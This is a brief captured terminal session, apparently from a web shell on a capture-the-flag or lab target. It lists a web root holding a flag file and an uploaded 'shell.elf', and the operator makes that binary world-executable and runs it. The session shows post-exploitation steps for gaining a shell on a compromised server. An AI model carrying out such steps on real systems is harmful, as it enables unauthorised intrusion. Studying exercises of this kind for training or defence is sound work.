 当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/upload) $ cd /www/wwwroot/upload/
(www:/www/wwwroot/upload) $ ls
404.html
assets
data
flag42Fs.txt
framework
index.html
index.php
protected
robots.txt
shell.elf
static
sym
themes
uploads
(www:/www/wwwroot/upload) $ chmod 777 shell.elf
(www:/www/wwwroot/upload) $ ./shell.elf